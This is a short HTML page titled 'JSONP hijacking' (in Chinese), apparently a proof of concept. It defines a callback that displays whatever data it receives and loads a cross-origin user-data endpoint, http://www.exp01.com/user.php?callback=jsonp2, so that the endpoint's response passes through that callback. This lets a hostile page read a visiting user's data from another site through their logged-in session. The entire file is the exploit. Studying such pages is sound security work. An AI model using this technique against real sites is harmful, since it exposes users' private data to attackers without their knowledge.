 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>jsonp劫持</title>
    <script src="http://apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js"></script>
</head>
<body>
<script>function jsonp2(data){alert(JSON.stringify(data));}</script>
<script src="http://www.exp01.com/user.php?callback=jsonp2"></script>
</body>
</html>